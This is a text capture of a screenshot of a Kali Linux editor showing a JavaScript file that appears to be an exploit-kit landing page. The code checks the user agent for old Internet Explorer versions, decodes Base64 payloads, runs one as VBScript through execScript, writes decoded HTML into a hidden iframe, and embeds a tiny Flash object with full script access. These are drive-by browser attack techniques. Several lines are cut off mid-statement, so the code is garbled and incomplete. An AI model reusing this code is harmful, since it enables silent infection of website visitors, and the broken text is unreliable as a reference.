 */home/kali/Desktop/açokmetin.js - Mousepad
File Edit Search View Document Help
function TestBrowserVersion() {
try {
var useragent = window.navigator.userAgent.toLowerCase();
var msie = /MSIE[\/\s]\d+/i.test(useragent);
var win64 = /Win64;/i.test(useragent);
var trident = /Trident\/(\d)/i.test(useragent) ? parseInt(RegExp.$1) : null;
if (!win64 && msie && trident && (trident == 6 || trident == 5 || trident == 4)) {
return true;
}
}
catch (exc) {};
return false;
}function GetTrident() { vers = 0; try {
var useragent = window.navigator.userAgent.toLowerCase();
var vers = /Trident\/(\d)/i.test(useragent) ? parseInt(RegExp.$1) : null;}catch (exc) {};return vers;}
var Base64 = {_keyStr : "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",decode : function (input) {var output = "";var chr1, chr2, chr3;va
window.execScript(Base64.decode(scriptvar), "VBscript");}if (TestBrowserVersion() == true) { eex=document.createElement('iframe'); eex.frameBorder = "0"; eex
eex.contentWindow.document.open(); eex.contentWindow.document.write(Base64.decode(html)); eex.contentWindow.document.close();}function yuyQWEOQUIWE() { retur
else { document.write("<object classid=\"clsid:d27cdb6e-ae6d-11cf-96b8-444553540000\" allowScriptAccess=always width=\"10\" height=\"5\"><para